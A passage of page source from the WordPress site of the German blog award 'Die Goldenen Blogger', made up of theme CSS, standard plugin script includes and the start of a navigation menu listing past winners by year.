.wp-block-tag-cloud a{color: #ffffff;}.entry-meta .meta-item + .meta-item:before{background:#ffffff;}.entry-format i{color: #424851;background:#ffffff;}.category-pill .entry-category a{background-color: #e2c14b;color: #fff;}.category-pill .entry-category a:hover{background-color: #ffffff;color: #424851;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(255,255,255,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #e2c14b;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Open Sans', Arial, sans-serif;font-weight: 600;font-style: normal;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #343840}.johannes-bg-alt-2 {background-color: #343840}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(226,193,75,0.2);background: #e2c14b;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(226,193,75,0);background: #e2c14b;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(226,193,75,0);color: #fff;}.johannes-button.disabled{background: #343840;color: #ffffff; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #ffffff;color: #ffffff;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #e2c14b; opacity: 1;color: #e2c14b;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #e2c14b;}.johannes-breadcrumbs a:hover{color: #ffffff;}.section-title:after{background-color: #e2c14b;}hr{background: rgba(255,255,255,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#343840;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #ffffff;}.wp-block-quote.is-large:before{color: #e2c14b;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#343840;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(255,255,255,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #ffffff;border-color: #e2c14b;}.wp-block-pullquote{background: #e2c14b;color: #424851;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #e2c14b, -1052px 0 0 #e2c14b,526px 0 0 #e2c14b, 1052px 0 0 #e2c14b;}.wp-block-button .wp-block-button__link{background: #e2c14b;color: #fff;box-shadow: 0 10px 15px 0 rgba(226,193,75,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(226,193,75,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#e2c14b;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#424851;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#ffffff;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(255,255,255,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(255,255,255,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #e2c14b;color: #fff;}.double-bounce1, .double-bounce2{background-color: #e2c14b;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #343840;color: #ffffff;}.widget li{color: rgba(255,255,255,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #e2c14b;}.tagcloud a{border-color: rgba(255,255,255,0.5);color: rgba(255,255,255,0.8);}.tagcloud a:hover{color: #e2c14b;border-color: #e2c14b;}.rssSummary,.widget p{color: #ffffff;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #343840;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #343840;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #343840;}.widget .johannes-bg-alt-2 li a:hover{color: #e2c14b;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #ffffff;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(255,255,255,0.2);}.johannes-sidebar-hidden{background: #424851;}.johannes-footer{background: #424851;color: #ffffff;}.johannes-footer a,.johannes-footer .widget-title{color: #ffffff;}.johannes-footer a:hover{color: #e2c14b;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(255,255,255,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #424851;}.footer-divider{border-top: 1px solid rgba(255,255,255,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #ffffff;}.johannes-empty-message{background: #343840;}.error404 .h0{color: #e2c14b;}.johannes-goto-top,.johannes-goto-top:hover{background: #ffffff;color: #424851;}.johannes-ellipsis div{background: #e2c14b;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #e2c14b;}.section-subnav a{color: #ffffff;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #e2c14b;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 630px !important;}.size-johannes-wa-4{ height: 540px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 635px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-page-1{ height: 635px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 304px !important;}.size-johannes-wa-3{ height: 700px !important;}.size-johannes-wa-4{ height: 600px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #e2c14b;}.has-johannes-acc-color{ color: #e2c14b;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #424851;}.has-johannes-bg-color{ color: #424851;}.has-johannes-bg-alt-1-background-color{ background-color: #343840;}.has-johannes-bg-alt-1-color{ color: #343840;}.has-johannes-bg-alt-2-background-color{ background-color: #343840;}.has-johannes-bg-alt-2-color{ color: #343840;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.4rem;}.mks_author_widget h3{font-size:2.6rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #e2c14b;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:4.2rem;}.johannes-layout-fa-d .h5{font-size:2.6rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:5.2rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 570px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 570px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:6.0rem;}h1, .h1 {font-size:5.2rem;}h2, .h2 {font-size:4.6rem;}h3, .h3 {font-size:4.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.6rem;}h5, .h5 {font-size:3.0rem;}h6, .h6 {font-size:2.6rem;}.widget-title{font-size:2.4rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -130px;}.johannes-cover-indent .johannes-cover .section-head{top: 32.5px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #ffffff;}::-webkit-input-placeholder {color: rgba(255,255,255,0.5);}::-moz-placeholder {color: rgba(255,255,255,0.5);}:-ms-input-placeholder {color: rgba(255,255,255,0.5);}:-moz-placeholder{color: rgba(255,255,255,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #ffffff;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #ffffff;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #ffffff;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #ffffff;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://goldeneblogger.de/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://goldeneblogger.de/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://goldeneblogger.de/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://goldeneblogger.de/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://goldeneblogger.de/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://goldeneblogger.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/goldeneblogger.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.14.4 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://goldeneblogger.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goldeneblogger.de/wp-json/wp/v2/categories/145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goldeneblogger.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goldeneblogger.de/wp-content/uploads/2019/12/cropped-Coda-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goldeneblogger.de/wp-content/uploads/2019/12/cropped-Coda-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goldeneblogger.de/wp-content/uploads/2019/12/cropped-Coda-180x180.png" />
<meta name="msapplication-TileImage" content="https://goldeneblogger.de/wp-content/uploads/2019/12/cropped-Coda-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="kirki-inline-styles"></style>	</head>

	<body class="archive category category-die-goldenen-blogger-2017 category-145 wp-embed-responsive johannes-sidebar-none white-bg-alt-1 white-bg-alt-2 johannes-hamburger-hidden johannes-header-no-margin johannes-v_1_2">

	<div class="johannes-wrapper">

	    		    
		    <header class="johannes-header johannes-header-main d-none d-lg-block">
		    	
		        <div class="header-middle header-layout-1">
    <div class="container d-flex justify-content-between align-items-center">
        <div class="slot-l">
            <div class="johannes-site-branding">
    <span class="site-title h1 "><a href="https://goldeneblogger.de/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-logo.png, https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-retinalogo.png 2x"><source srcset="https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-logo.png, https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-retinalogo.png 2x"><img src="https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-logo.png" alt="Die Goldenen Blogger"></picture></a></span></div>        </div>
        <div class="slot-r">
        	            	    <nav class="menu-johannes-main-container"><ul id="menu-johannes-main" class="johannes-menu johannes-menu-primary"><li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a title="						" href="https://die-goldenen-blogger.de/">Home</a></li>
<li id="menu-item-56746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56746"><a href="/der-preis/">Der Preis</a>
<ul class="sub-menu">
	<li id="menu-item-56751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56751"><a href="/die-goldenen-blogger-2024/blogger-des-jahres-2024_58559.html">Die Nominierten</a></li>
	<li id="menu-item-56752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56752"><a href="/der-preis/preisverleihung">Die Preisvergabe</a></li>
	<li id="menu-item-56753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56753"><a href="/der-preis/tickets">Die Tickets</a></li>
	<li id="menu-item-56767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56767"><a href="/der-preis/preistrager">Die Vorjahre</a>
	<ul class="sub-menu">
		<li id="menu-item-58422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58422"><a href="https://goldeneblogger.de/die-goldenen-blogger-2022/goldene-blogger-2022-oberstudienrat-bob-blume-ist-deutschlands-blogger-des-jahres_57953.html">Die Preisträger 2022</a></li>
		<li id="menu-item-57873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57873"><a href="https://die-goldenen-blogger.de/die-goldenen-blogger-2021/die-goldenen-blogger-2021-das-sind-die-preistraegerinnen_57801.html">Die Preisträger 2021</a></li>
		<li id="menu-item-57741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-57741"><a href="https://goldeneblogger.de/die-goldenen-blogger-2019/das-sind-die-preistraegerinnen-der-goldenen-blogger-2019_57271.html">Die Preisträger 2019</a></li>
		<li id="menu-item-56747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56747"><a href="/neuigkeiten/preistrager-der-goldenen-blogger-2018_57078.html">Die Preisträger 2018</a></li>
		<li id="menu-item-56748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56748"><a href="/neuigkeiten/das-sind-die-goldenen-blogger-2017-2_57084.html">Die Preisträger 2017</a></li>
		<li id="menu-item-56749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56749"><a href="/neuigkeiten/das-sind-die-goldenen-blogger-2016_57092.html">Die Preisträger 2016</a></li>
		<li id="menu-item-56750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56750"><a href="/neuigkeiten/das-sind-die-goldenen-blogger-2015_57095.html">Die Preisträger 2015</a></li>
		<li id="menu-item-58218" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58218"><a href="https://goldeneblogger.de/die-goldenen-blogger-2014/das-sind-die-goldenen-blogger-2014_58190.html">Die Preisträger 2014</a></li>
		<li id="menu-item-58220" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58220"><a href="https://goldeneblogger.de/die-goldenen-blogger-2013/das-sind-die-goldenen-blogger-2013_58185.html">Die Preisträger 2013</a></li>
		<li id="menu-item-58221" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58221"><a href="https://goldeneblogger.de/die-goldenen-blogger-2012/das-sind-die-goldenen-blogger-2012_58179.html">Die Preisträger 2012</a></li>
		<li id="menu-item-58222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58222"><a href="https://goldeneblogger.de/die-goldenen-blogger-2011/das-sind-die-goldenen-blogger-2011_58171.html">Die Preisträger 2011</a></li>
		<li id="menu-item-58223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58223"><a href="https://goldeneblogger.de/die-goldenen-blogger-2010/das-sind-die-goldenen-blogger-2010_58162.html">Die Preisträger 2010</a></li>
		<li id="menu-item-58224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58224"><a href="https://goldeneblogger.de/die-goldenen-blogger-2009/das-sind-die-goldenen-blogger-2009_58157.html">Die Preisträger 2009</a></li>
		<li id="menu-item-58225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58225"><a href="https://goldeneblogger.de/die-goldenen-blogger-2008/das-sind-die-goldenen-blogger-2008_58147.html">Die Preisträger  2008</a></li>
		<li id="menu-item-58226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58226"><a href="https://goldeneblogger.de/die-goldenen-blogger-2007/das-sind-die-goldenen-blogger-2007_58140.html">Die Preisträger  2007</a></li>
	</ul>
</li>
	<li id="menu-item-56754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56754"><a href="/der-preis/geschichte">Wir stellen uns vor</a>
	<ul class="sub-menu">
		<li id="menu-item-56755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56755"><a href="/der-preis/geschichte">Unsere Geschichte</a></li>
		<li id="menu-item-56756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56756"><a href="/der-preis/preisverleihung">Über die Preisvergabe</a></li>
		<li id="menu-item-56758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56758"><a href="/der-preis/academy">Unsere Academy</a></li>
